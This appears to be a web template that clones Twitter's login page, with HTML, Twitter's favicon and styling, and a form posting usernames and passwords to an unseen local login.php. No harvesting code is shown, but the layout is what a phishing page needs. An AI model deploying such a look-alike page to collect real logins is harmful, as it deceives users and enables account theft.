
<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Twitter Login Page</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="w3hubs.com">
    <link href="https://fonts.googleapis.com/css?family=Nunito+Sans:300i,400,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/5.0.0-alpha1/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="twitter.css">
    <link rel="shortcut icon" href="//abs.twimg.com/favicons/twitter.2.ico">
  </head>
  
  <body>
    <div class="container">
      <div class="row">
        <div class="col-md-3"></div>
        <div class="col-md-6 p-0 pt-3">
          <i class="fa fa-twitter"></i>
          <h3 class="text-center pt-3">Log in to Twitter</h3>
          <form class="login-form" action="login.php" method="POST">
            <div class="mb-3 bg-color">
              <label>Phone, email, or username</label>
              <input type="text" class="form-control" name="Username" required>
            </div>
            <div class="mb-3 bg-color">
              <label>Password</label>
              <input type="password" class="form-control" name="Password" required>
            </div>
            <button type="submit" class="btn btn-custom btn-lg btn-block mt-3">Log in</button>
            <div class="text-center pt-3 pb-3">
              <a href="#" class="">Forgotten password?</a> . 
              <a href="#" class="">Sign up for Twitter</a>
            </div>
          </form>
        </div>
        <div class="col-md-3"></div>
      </div>
    </div>
  </body>
</html>
</file>
<file: twitter.css>
body{
      font-family: "Nunito Sans";
      }
      .login-form{
      padding: 25px;
      }
      h3{
      padding-left:30px;
      padding-right: 20px;
      font-weight: 700;
      }
      label{
      padding-top: 4px;
      padding-left: 4px;
      }
      .bg-color{
      background-color:rgb(245, 248, 250);
      }
      .bg-color:hover label{
      color:#31a1f2;
      }
      .btn-custom{
      background-color: #1877f2;
      border: none;
      border-radius: 6px;
      font-size: 20px;
      line-height: 28px;
      color: #fff;
      font-weight:700;
      height: 48px;
      }
      .btn-custom{
      color: #fff !important;
      background-color: rgb(29, 161, 242);
      }
      .form-control{
      border:0px;
      background-color: rgb(245, 248, 250);
      border-bottom: 2px solid #657786;
      padding: 0px 4px 0px 4px;
      min-height: 20px;
      }
      .form-control:focus{
      box-shadow: none;
      background-color: rgb(245, 248, 250);
      border-color: #31a1f2;
      }
      .fa{
      color: rgb(29, 161, 242);
      margin: 0 auto;
      display: block;
      text-align: center;
      font-size: 50px;
      }
      a{
      text-decoration: none;
      color: rgb(27, 149, 224);
      }
      a:hover{
      text-decoration: underline;
      color: rgb(27, 149, 224);
      }
</file>
<file: twitter-login/twitter.css>
body{
      font-family: "Nunito Sans";
      }
      .login-form{
      padding: 25px;
      }
      h3{
      padding-left:30px;
      padding-right: 20px;
      font-weight: 700;
      }
      label{
      padding-top: 4px;
      padding-left: 4px;
      }
      .bg-color{
      background-color:rgb(245, 248, 250);
      }
      .bg-color:hover label{
      color:#31a1f2;
      }
      .btn-custom{
      background-color: #1877f2;
      border: none;
      border-radius: 6px;
      font-size: 20px;
      line-height: 28px;
      color: #fff;
      font-weight:700;
      height: 48px;
      }
      .btn-custom{
      color: #fff !important;
      background-color: rgb(29, 161, 242);
      }
      .form-control{
      border:0px;
      background-color: rgb(245, 248, 250);
      border-bottom: 2px solid #657786;
      padding: 0px 4px 0px 4px;
      min-height: 20px;
      }
      .form-control:focus{
      box-shadow: none;
      background-color: rgb(245, 248, 250);
      border-color: #31a1f2;
      }
      .fa{
      color: rgb(29, 161, 242);
      margin: 0 auto;
      display: block;
      text-align: center;
      font-size: 50px;
      }
      a{
      text-decoration: none;
      color: rgb(27, 149, 224);
      }
      a:hover{
      text-decoration: underline;
      color: rgb(27, 149, 224);
      }
</file>
